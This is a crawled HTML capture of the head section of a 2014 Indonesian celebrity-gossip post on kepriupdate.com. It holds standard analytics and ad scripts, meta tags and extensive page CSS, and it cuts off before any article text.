

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html
body_size: 29472
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<!--<head>-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129072421-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129072421-1');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9754964939453394",
    enable_page_level_ads: true
  });
</script>

<head>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kepriupdate.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html' rel='canonical'/>
<link href='https://www.kepriupdate.com/feeds/posts/default' rel='alternate' title='kepriupdate.com - situs berita terupdate di kepri - Atom' type='application/atom+xml'/>
<link href='https://www.kepriupdate.com/feeds/posts/default?alt=rss' rel='alternate' title='kepriupdate.com - situs berita terupdate di kepri - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7283251269939767354/posts/default' rel='alternate' title='kepriupdate.com - situs berita terupdate di kepri - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kepriupdate.com/' rel='openid.delegate'/>
<meta content='Astaga...Farhat &#39;Tiduri&#39; Regina di Puncak - kepriupdate.com - situs berita terupdate di kepri' name='description'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/579771828-ieretrofit.js"></script> <![endif]-->
<!--[if IE]><script> (function() { var html5 = ("abbr,article,aside,audio,canvas,datalist,details," + "figure,footer,header,hgroup,mark,menu,meter,nav,output," + "progress,section,time,video").split(','); for (var i = 0; i < html5.length; i++) { document.createElement(html5[i]); } try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} })(); </script> <![endif]-->
<title>Astaga...Farhat &#39;Tiduri&#39; Regina di Puncak | kepriupdate.com - situs berita terupdate di kepri</title>
<meta content='Astaga...Farhat &#39;Tiduri&#39; Regina di Puncak' property='og:title'/>
<meta content='http://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='kepriupdate.com - situs berita terupdate di kepri' property='og:site_name'/>
<meta content='http://www.kepriupdate.com/wp-content/uploads/farhat-regina.jpg' property='og:image'/>
<meta content='1200' property='og:image:width'/>
<meta content='630' property='og:image:height'/>
<meta content='' name='og:description'/>
<meta content='124544467951911' property='fb:app_id'/>
<meta content='100011167891296' property='fb:admins'/>
<style type="text/css">
<!-- /*<style id='page-skin-1' type='text/css'><!--
body#layout .content-wrapper{width:970px;}
body#layout .header-wrapper{width:100%}
body#layout #header{float:left;width:30%;margin-top:35px;}
body#layout #header2{float:right;width:60%;margin-top:40px}
body#layout .main-wrapper{width:50%;float:left}
body#layout #sideleft-wrapper {width:20%;float:left}
body#layout #sidebar-wrapper{width:30%;float:right}
body#layout ul {display: none}
body#layout #footer-wrapper{width:100%}
body#layout #footer-wrapper .left{float:left;width:28%}
body#layout #footer-wrapper .center{float:left;width:28%}
body#layout #footer-wrapper .right{float:right;width:28%}
*/
--></style>
<style type='text/css'>
.feed-links {display:none !important;}

#slider{border-bottom:15px solid #fff;background:#808080;float:left;padding:0;margin:0 0 15px 0;position:relative;overflow:hidden;width:530px;height:225px}
.slider-main-outer{position:relative;height:100%;width:530px;z-index:3;overflow:hidden}
ul.slider-main-wapper li h3{z-index:10;position:absolute;top:-20px;left:0;height:100%;width:140px;background:#1F1C1B;opacity:0.7;filter:alpha(opacity = 70);padding:10px}
ul.slider-main-wapper li h3 p{color:#fff;font:12px Arial;line-height:16px;padding-top:10px;display:block;margin:0}
ul.slider-main-wapper li h3 a{color:#fff;font:17px Arial;font-weight:700;line-height:20px;margin:0}
ul.slider-main-wapper li .imgauto{width:530px;height:225px;overflow:hidden;margin:0;padding:0}
ul.slider-main-wapper{height:225px;width:530px;position:absolute;overflow:hidden;margin:0;padding:0}
ul.slider-main-wapper li{overflow:hidden;list-style:none;height:100%;width:530px;float:left;margin:0;padding:0}
.slider-opacity li{position:absolute;top:0;left:0;float:inherit}
ul.slider-main-wapper li img{list-style:none;width:530px;height:auto;padding:0}
ul.slider-navigator{top:0;position:absolute;width:100%;margin:0;padding:0}
ul.slider-navigator li{cursor:pointer;list-style:none;width:100%;overflow:hidden;margin:0;padding:0}
.slider-navigator-outer{position:absolute;right:0;top:0;z-index:10;height:auto;width:100px;overflow:hidden;color:#333}
.slider-navigator li div{background:#423836;height:100%;position:relative;margin:0;padding-right:5px;}
.slider-navigator li:hover div{background:#336CA6;opacity:0.7;filter:alpha(opacity = 70);}
.slider-navigator li img{border:#666 solid 1px;border-top:1px solid #000;border-left:1px solid #000;height:63px;width:88px;float:left;
margin:5px 5px 0;padding:0}
.slider-navigator li.active img{border:#000 solid 1px}
#navbar { height: 0px; visibility: hidden; display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none}
body{background:#EAEDF0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4FnGjJQjchyphenhyphenFJkLEabPY0pAZp2rlTUBt40_53y_YMdfX23UAlo_6FI0tLbQbJ_Lc2mMNMvRlwPREwIZe4xruoMtFxS1RLTiCoqioRm1Hx4D4YwwlCcBKqi000Rxo5L-kPvzkIbPaTgzE/s1600/bgyahoostyleblog.png) repeat-x top left;color:#666;height:100%;font-family:Helvetica, sans-serif;font-size:13.5px;line-height:20px;text-decoration:none;margin:0;padding:0}
a,a:link,a:visited{color:#016FBA;text-decoration:none}
a:hover,a:active{text-decoration:none}
.content-wrapper{position:relative;width:1050px;margin:0 auto;border-left:15px solid #fff;border-right:15px solid #fff;background-color:#fff;}
.outer-wrapper{width:100%;margin:0 auto;padding:0}
.main-wrapper{background-color:#fff;width:530px;float:left;word-wrap:break-word;overflow:hidden;margin:0 18px}
.clr{clear:both;float:none}
h2{line-height:1.4em;text-transform:none;color:#333;margin:.5em 0 .25em}
.post{margin:0 auto;padding:0 15px;}
.post-thumbnail{float:left;margin:0;padding:0;}
.post h1,.post h1 a, .post h1 a:visited, .post h1 strong {display: block;text-decoration: none;color: #21409b;font-size: 25px;line-height: normal;font-family: Helvetica;font-weight:bold;}
.post-body{padding-top:10px;margin:1.0em 0 .75em;line-height:1.7em;color:#333}
.post blockquote{line-height:1.6em;color:#333;background:#eee;border-left:20px solid #ccc;margin:10px 10px 10px 20px;padding:10px 15px}
.post blockquote p{margin:.75em 0}
.post-body a {font-weight:bold;}
.post-body a:hover {text-decoration:underline}
h3.date-header, .postmeta{font-size:11px;font-family:Helvetica;text-transform:capitalize;font-weight:400;color:#777;line-height:1.3em;margin:10px 0;padding:5px;border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9}
.author a,.clock a,.comment a{color:#999;font-weight:bold;margin-right:10px}
.author a:hover,.clock a:hover,.comment a:hover{color:#b80103}
.updated{border-bottom:none}
.separator{float:none;max-width:100%; height: auto; width: auto;margin:0 auto -5px;text-align:center !important}
.separator img{max-width:100%; height: auto; width: auto;margin:0; padding:0;text-align:center !important}
#menutop {width:100%;margin:0 auto;height:40px;background:#fff;border-bottom:1px solid #e9e9e9;padding:1px;margin-bottom:15px;z-index:99999}
#menutop ul,#menutop li{margin:0;padding:0;list-style:none;}
#menutop ul {height:40px}
#menutop li {float:left;display:inline;position:relative;font-size:14px;font-weight:300;}
#menutop a {display:block;line-height:40px;padding:0 16px 0 0;text-decoration:none;color:#222;}
#menutop ul li:hover a{color:#c00;}
#menutop input{display:none;margin:0 0;padding:0 0;width:100%;height:40px;opacity:0;cursor:pointer}
#menutop label {font-size: 17px;font-weight: 700;display: none;width: auto;height: 40px;line-height: 40px;color:#999;}
#menutop label span {font-size:17px;position:fixed;left:20px;}
#menutop ul li ul{height:auto;overflow:hidden;position:absolute;z-index:99;color:#777}
#menutop ul li ul li a{color:#777;height:40px;line-height:40px;background:#f1f1f1;width:100%;}
#menutop ul.menux{visibility:hidden;opacity:0;height:auto;overflow:hidden;background:#fdfdfd;position:absolute;z-index:99;color:#777;box-shadow: 0px 2px 3px rgba(0,0,0,0.1);top:10px;transition:all 0.3s ease-in-out;}
#menutop li:hover > ul.menux{visibility:visible;opacity:1;top:40px;}
#menutop a.dutt{padding:0 27px 0 14px}
#menutop a.dutt::after{content:"\f0d7";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:40px;position:absolute;top:0;right:10px;}
#menutop a.dutt:hover::after,#menutop ul li:hover a.dutt::after{content:"\f0d7";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:40px;position:absolute;top:0;right:10px;}
#menutop ul.menux li a{background:#fdfdfd;color:#777;}
#menutop ul li ul li a:hover{background:#fcfcfc;color:#8493a0;}
#menutop li.facebook {padding:0 5px;}
#menutop li.linkedin,#menutop li.facebook,#menutop li.twitter,#menutop li.youtube,#menutop li.googleplus,#menutop li.rss {text-align:center;color:#fff;float:right;transition:all 0.2s ease-in-out;font-size:90%;}
#menutop li a.linkedin:hover,#menutop li a.facebook:hover,#menutop li a.twitter:hover,#menutop li a.youtube:hover,#menutop li a.googleplus:hover,#menutop li a.rss:hover{color:#8493a0;}
#menutop li.facebook .fa.fa-facebook {color:#3d5b99;transition:all 0.2s ease-in-out;}
#menutop li.twitter .fa.fa-twitter {color:#00aced;transition:all 0.2s ease-in-out;}
#menutop li.youtube .fa.fa-youtube {color:#e64a41;transition:all 0.2s ease-in-out;}
#menutop li.googleplus .fa.fa-google-plus {color:#e25714;transition:all 0.2s ease-in-out;}
#menutop li.rss .fa.fa-rss {color:#f84912;transition:all 0.2s ease-in-out;}
#menutop li.linkedin .fa.fa-linkedin {color:#135d95;transition:all 0.2s ease-in-out;}
#menutop li.linkedin:hover,#menutop li.facebook:hover,#menutop li.twitter:hover,#menutop li.youtube:hover,#menutop li.googleplus:hover,#menutop li.rss:hover{background:#fcfcfc;color:#444;}
#menutop li.facebook:hover .fa.fa-facebook,#menutop li.twitter:hover .fa.fa-twitter,#menutop li.youtube:hover .fa.fa-youtube,
#menutop li.googleplus:hover .fa.fa-google-plus, #menutop li.rss:hover .fa.fa-rss {color:#222;transition:all 0.2s ease-in-out;}
@media screen and (max-width:910px) {
#menutop li:hover > ul.menux{display:block;}
#menutop ul{border:none;border-bottom:1px solid #e6e6e6;}
#menutop {position:relative;border:none;border-bottom:1px solid #e9e9e9;}
#menutop ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;}
#menutop ul.menux{width:100%;position:static;border:none}
#menutop li{display:block;float:none;width:auto;text-align:left;border-bottom:1px solid #e9e9e9;}
#menutop li a{color:#666}
#menutop li a:hover{background:#f1f1f1;color:#444}
#menutop li:hover{background:#8493a0;color:#fff;}
#menutop a.dutt{font-weight: bold;}
#menutop li:hover > a.dutt,#menutop a.dutt:hover{background:#b1b1b1;color:#fff;}
#menutop input,#menutop label{display:inline-block;position:absolute;right:0;top:0;}
#menutop input:after,#menutop label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:23px;color:#2b2b2b;display:inline-block;position:absolute;right:1px;top:15%;line-height:30px;}
#menutop input{z-index:4;}
#menutop input:checked + label{color:#fff;font-weight:700}
#menutop input:checked ~ ul{display:block}
#menutop ul li:hover a{color:#444;}
#menutop ul li ul li a{width:100%;color:#666;}
#menutop ul li ul li a:hover{background:#8493a0;color:#fff;}
#menutop ul.menux a{background:#fff;color:#666;}
#menutop ul.menux a:hover{background:#8493a0;color:#fff;}
#menutop ul.menux li{background:#fff;color:#666;}
#menutop ul.menux li:hover{background:#8493a0;color:#fff;}
#menutop ul.menux li a{background:#fff;color:#666;}
#menutop ul.menux li a:hover{background:#f1f1f1;color:#8493a0;}
}
#menu-wrapper{background:#1b3682;height:50px;width:100%;position:relative;z-index:9999}
#menu1 a#pull {display:none;}
#menu1 {color:#fff;height:50px;margin-bottom:0;margin-bottom: 15px;border-bottom:5px solid #fe8917;width:100%;max-width:1050px;}
#menu1 ul,#menu1 li{margin:0;padding:0;list-style:none}
#menu1 ul{height:50px;background:#1b3682}
#menu1 li{float:left;display:inline;position:relative;font-family:'Oswald';font-size:14px;font-weight:400;text-transform:uppercase}
#menu1 li a{background:#1b3682;color:#fff}
#menu1 a{display:block;line-height:50px;padding:0 14px;text-transform:uppercase;color:#fff;transition:all .2s ease-in-out;font-size:16px}
#menu1 li:hover > a{background:#48d;color:#fff}
#menu1 li a:hover{color:#fff}
#menu1 li:last-child a{border-right:none}
#menu1 input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#menu1 label{font-family:'Oswald';font-size:30px;font-weight:400;text-transform:capitalize;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu1 label span{font-size:13px;position:absolute;left:35px}
#menu1 ul.menus{visibility:hidden;opacity:0;height:auto;overflow:hidden;width:166px;background:#3f354a;position:absolute;z-index:99;display:none;color:#fff;transition:all .3s ease-in-out}
#menu1 li > ul.menus{transition:all .3s linear}
#menu1 li:hover > ul.menus{visibility:visible;opacity:1;display:block;-moz-animation:fadeInUp .3s ease-in-out;-webkit-animation:fadeInUp .3s ease-in-out;animation:fadeInUp .3s ease-in-out;transition:all .3s linear}
#menu1 a.ai,#menu1 a.trigger2{padding:0 27px 0 14px;transition:all .3s linear}
#menu1 li:hover > a.ai,#menu1 a.ai:hover{background:#48d;color:#fff}
#menu1 li > a.ai::after{content:"";margin:0 auto;background:url(https://2.bp.blogspot.com/-mHVCs4K3A84/U9vKbpqhSmI/AAAAAAAAE5E/y7Dp7HzmenA/s1600/arrow.png) no-repeat;width:10px;height:10px;line-height:50px;position:absolute;top:20px;right:10px;transition:all .3s linear}
#menu1 li:hover > a.ai::after{content:"";margin:0 auto;background:url(//3.bp.blogspot.com/-ihlfaVl0yFM/U9vMSJa-tLI/AAAAAAAAE5Q/9SRXYxdvmmI/s1600/arrowhover.png) no-repeat;width:10px;height:10px;line-height:50px;position:absolute;top:20px;right:10px;transition:all .3s linear}
#menu1 ul.menus a{background:#3f354a;color:#fff;border-bottom:1px dotted #3a3144;transition:all .3s linear}
#menu1 ul.menus a:hover{background:#48d;color:#fff;transition:all .1s linear}
#menu1 ul.menus li{display:block;width:100%;font-family:'Oswald';font-size:13px;font-weight:400;text-transform:none}
#menu1 ul.menus li:hover{width:100%}
#menu1 ul.menus li:last-child{border-bottom:none}
#menu1 ul.menus li:first-child a{border-top:none}
#menu1 ul.menus li:last-child a{border-bottom:none}
#menu1 ul.menus li:hover a{background:#48d;color:#fff}
#menu1 .homers a{background:#1b3682;color:#fff;padding-top: 5px;height: 45px;}
#menu1 .homers a:hover{background:#d95353;color:#fff}
#menu1 .homers1 a{box-shadow:inset 0 -4px 0 0 #f35d5c;color:#fff}
#menu1 .homers1 a:hover{box-shadow:inset 0 -54px 0 0 #f35d5c;color:#fff}
@media screen and (max-width:960px) {
#menu1{position:relative;background:#1b3682;color:#fff}
#menu1 ul{background:#1b3682;position:absolute;top:100%;right:0;left:0;z-index:5;height:auto;display:none}
#menu1 ul.menus{width:100%;position:static}
#menu1 li{display:block;width:100%;text-align:left}
#menu1 a{border:none;background:#1b3682;}
#menu1 li a{color:#fff;background:#3f354a;}
#menu1 li a:hover{background:#f35d5c;color:#fff}
#menu1 li:hover{background:#f35d5c;color:#fff}
#menu1 li:hover > a.ai,#menu1 a.ai:hover{background:#f35d5c;color:#fff}
#menu1 li:hover > a,#menu1 li a:hover{background:#f35d5c;color:#fff;box-shadow:none;transition:.3s linear}
#menu1 ul.menus a{background:#3f354a;color:#fff;border-bottom:none}
#menu1 ul.menus a:hover{background:#f35d5c;color:#fff;border-left:none}
#menu1 ul.menus li{background:#3f354a;color:#fff;border-bottom:none}
#menu1 ul.menus li:hover{background:#f35d5c;color:#fff;border-left:none}
#menu1 ul.menus li a{background:#3f354a;color:#fff;border-bottom:none}
#menu1 ul.menus li a:hover{background:#f35d5c;color:#fff;border-left:none}
#menu1 input,#menu1 label{display:inline-block;position:absolute;right:0;top:0}
#menu1 input:after,#menu1 label:after{content: "\f03a";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: none;font-size: 20px;color: #fff;display: inline-block;position: absolute;right: 0;top: 10%;margin-right: 10px;line-height: 30px;}
#menu1 input{z-index:4}
#menu1 input:checked + label{color:#fff;font-weight:700}
#menu1 input:checked ~ ul{display:block}
#menu1 .homers a{background:transparent;color:#fff}
#menu1 .homers a:hover{background:#f35d5c;color:#fff}
#footer-widgetfix{width:100%;overflow:hidden}
#menu1 li:hover > a.ai::after{content:"";width:6px;height:6px;border:2px solid #fff;border-right-width:0;border-top-width:0;transform:rotate(320deg);-webkit-transform:rotate(320deg);-moz-transform:rotate(320deg);-o-transform:rotate(320deg);-ms-transform:rotate(320deg);position:absolute;top:19px;right:12px;transition:all .3s linear}
#menu1 a#pull {display:block;}
}
.cb7 {background:#F8F8F8;border:1px solid #E7E7E7;margin:25px 0;padding:0}
.cb1-wrapper,.cb2-wrapper,.cb3-wrapper,.cb4-wrapper,.cb5-wrapper, .cb6-wrapper {margin:0 auto !important;padding:0 !important;list-style:none;position:relative;overflow:hidden;border-bottom:1px solid #E7E7E7}
.cb1-wrapper br,.cb2-wrapper br,.cb3-wrapper br,.cb4-wrapper br,.cb5-wrapper br {margin:0 !important;padding:0 !important}
.cb-left {width:30%;float:left;color:#888;text-transform:capitalize;font-size:14px;margin:0;padding:10px 15px;font-weight:bold}
.cb-left h2 {color: #016FBA}
.cb-right {width:50%;float:right;text-align:left;list-style:none !important;margin:0;padding:10px 15px;position:relative;color:#888;border-left:1px solid #E7E7E7;font-size:13px}
.cb-right br {margin:0 !important;padding:0 !important}
.cb-right a {color:#324fe1 !important;list-style:none;font-weight:bold !important}
.cb-right a:visited {color:#324fe1 !important}
.cb6-wrapper {border-bottom:none}
.blog-pager,#blog-pager{text-align:center;padding:25px 10px 15px}
#blog-pager .home-link {display:none}
.current-pageleft,.current-pageright{font-size:14px;color:#A6B4BB;font-weight:bold}
#sideleft-wrapper {width:180px;float:left;overflow:hidden;margin:0 auto;padding:0;background: #f9f9f9;margin-bottom:15px}
#sideleft-wrapper img {width:100%;height:auto}
.sideleft-wrapper{width:180px;float:left;word-wrap:break-word;overflow:hidden;}
#sidebar-wrapper,.sidebar-wrapper{width:300px;float:right;word-wrap:break-word;overflow:hidden;}
#sidebar-wrapper h2, #sideleft-wrapper h2{color: #f1f1f1;font-size: 16px;font-weight: 500;margin: 0 auto 0px;padding: 10px 0 10px 10px;text-align: left;font-family: Oswald;border-bottom: 4px solid #fe8917;background: #1b3682;text-transform: uppercase;}
.sidebar{color:#f9f9f9;line-height:1.3em;border-top:none;font:11px Arial}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px;border-top: solid 1px #fff;border-bottom: solid 1px #e0e0e0;}
.sidebar .widget{margin: 0 0 10px;padding:0;line-height: 1.2em;}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{font:bold 13px Arial;text-decoration:none}
.sidebar li a:hover{color:#eb4938}
.sidebar ul{list-style:none;margin:0;padding:0}
.sidebar ul{list-style:none;padding:0;margin:0;}
#HTML9 .widget-content {background:#fff;text-align:center;border-radius:3px}
.sideleft{margin-bottom:20px}
.sideleft ul{list-style-type:none;margin:0;padding:10px}
.sideleft ul li {padding:5px 0 !important;margin:0; list-style: none; border-bottom: 1px dotted #e0e0e0; }
#Label1 li{padding:5px 0 !important;margin:0; list-style: none; border-bottom: 1px dotted #e0e0e0; }
.sideleft ul li:first-child  {  border-top:none;  }
.sideleft ul li a {font-size:13px; color: #016FBA !important;  display: block;font-weight:bold;padding:0 !important;margin:0 !important;text-transform:capitalize}
.sideleft a:hover {color: #b80103 !important;  text-decoration: none;}

.label-size{margin:3px;padding:2px 10px;text-transform:uppercase;border:solid 1px #C6C6C6;border-radius:3px;float:left;text-decoration:none;font-size:12px;color:#666}.label-size:hover{border:1px solid #6BB5FF;text-decoration:none;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;-ms-transition:all .5s ease-out;transition:all .5s ease-out;-moz-transform:rotate(7deg);-o-transform:rotate(7deg);-webkit-transform:rotate(7deg);-ms-transform:rotate(7deg);transform:rotate(7deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.9961946980917455,M12=-0.08715574274765817,M21=0.08715574274765817,M22=0.9961946980917455,sizingMethod='auto expand');zoom:1}.label-size a{text-transform:uppercase;float:left;text-decoration:none}.label-size a:hover{text-decoration:none}

#PopularPosts1 ul{list-style-type:none;margin:0;padding: 0}
#PopularPosts1 img{float:left;margin-right:10px;width:72px;height:75px;display: block;transition:all .3s ease-in-out;}
#PopularPosts1 ul li {padding:8px 0 11px !important;margin:0; list-style: none; border-bottom: 1px solid #e9e9e9;font-size:11px;line-height: normal;}
#PopularPosts1 ul li:first-child  {  border-top:none;  }
#PopularPosts1 ul li:last-child  {  border-bottom:none;  }
#PopularPosts1 a:link, #PopularPosts1 a:visited, #PopularPosts1 a:active {font-size:12px; color: #2b2b2b !important;  display: block;font-weight:bold;padding:0 !important;margin:0 !important;line-height:1.4em}
#PopularPosts1 a:hover {color: #B80103 !important;  text-decoration: none;}
.PopularPosts h2{padding-right:.4em;padding-left:1em}
.popular-posts ul{padding-left:0;counter-reset:trackit}
.popular-posts ul li{border-bottom:1px solid #f0f0f0;list-style:none outside none!important;margin-left:0!important;overflow:hidden;padding:10px 0!important;transition:all 0.25s linear 0s;counter-increment:trackit}
.PopularPosts ul li:before{content: counters(trackit,".");     padding: 5px 10px 15px 10px;
    font-size: 18px;     font-style: italic;     font-weight: bold;     color: #fff;
    float: left;     margin-right: 10px;     border: 1px solid #B80103;     width: 10px;     height: 10px;     border-radius: 100%;     background: #d20000;
    display: block;}
.PopularPosts li:first-child{border-top:1px solid #f0f0f0}
.PopularPosts li:nth-child(odd){background:#f5f5f5}
.PopularPosts .item-thumbnail,.PopularPosts .item-snippet{display:none!important}
/* Hides Thumbnail and Snippet */
.PopularPosts a,.PopularPosts a:hover{color:#959595;font-size:.9rem}
#PopularPosts1 li{padding-right:1em!important;padding-left:1em!important}
.widget.PopularPosts{padding:1.2em 0em !important} 
#comments {line-height: 1.4em;margin: 15px 0;position: relative;background: #fff;padding: 15px 0;width: 100%;}
#comments h3 {font-size:15px;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;font-weight:normal;color:#666;padding:0 0 15px}
.comment_avatar_wrap{width:42px;height:42px;text-align:center;margin-bottom:20px;}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAsz2lxKMYn271Xg74BOtKLRcJym_RJ1Jqs-FMGsOivKWadnzrE-qfm_rJIlZ9GqvBJlhyphenhyphensyjRwd7P4vmwLkv8y9KdEw2DJCvMXevaN2Y4M0modCC5v6wgBmWatDGhevPMK_cikfH2e-g/s1600/anon.jpg) no-repeat}
.comment_name a{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}
.comment_admin .comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;font-weight:normal;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#555;float:right;font-size:11px;font-weight:normal}
.comment_date a{color:#555;float:right;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#666;text-decoration:none}
.comment_body{position:relative;margin-top:-72px;margin-left:65px;background:#fafafc;padding:15px;color:#4e6377}
.comment_body:after{content:"";width:0;height:0;position:absolute;right:100%;top:12px;border-width:13px;border-style:solid;border-color:transparent #adb5b9 transparent transparent}
.comment_admin .comment_reply{background:#48d}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#3b4c5d;font-size:13px;word-wrap:break-word;padding-bottom:10px}
.comment_inner{padding:15px;margin:5px 0 5px 0;background-color:#fff}
.comment_child .comment_wrap{padding-left:5%}
.comment_reply{display:inline-block;margin-top:8px;margin-left:-5px;padding:1px 12px;color:#fff!important;text-align:center;text-decoration:none;border-radius:2px;background:#333;font:11px/18px sans-serif;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#627c96}
.unneeded-paging-control{display:none}
#comment-editor{width:100%!important;border-radius:4px;margin-bottom:10px}
.comment-form{max-width:100%!important}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:bold;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px}
.comment_form a:hover{text-decoration:underline}
.comment_reply_form{padding:0 0 0 70px}
.comment_reply_form .comment-form{width:99%}
img.comment_emo{margin:0;padding:0;vertical-align:middle}
.comment_emo_list{display:none;clear:both;width:100%}
.comment_emo_list .item{float:left;text-align:center;margin:10px 5px 0 0;height:40px;width:55px;color:#999}
.comment_emo_list span{display:block;font-weight:normal;font-size:11px;letter-spacing:1px}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment_avatar img{width:42px;height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAsz2lxKMYn271Xg74BOtKLRcJym_RJ1Jqs-FMGsOivKWadnzrE-qfm_rJIlZ9GqvBJlhyphenhyphensyjRwd7P4vmwLkv8y9KdEw2DJCvMXevaN2Y4M0modCC5v6wgBmWatDGhevPMK_cikfH2e-g/s1600/anon.jpg) no-repeat}
.comment-delete img{float:right;margin-left:15px;margin-top:3px;width:13px;height: 12px;}
.comment_author_flag {display:none}
.comment_admin .comment_author_flag {display:inline;font-size:13px;font-weight:normal;padding:2px 6px;right:-23px;margin-top:-23px;color:#fff;border-radius:4px;text-transform:uppercase;position:absolute;width:36px;height:36px;}
iframe{border:none;overflow:hidden}
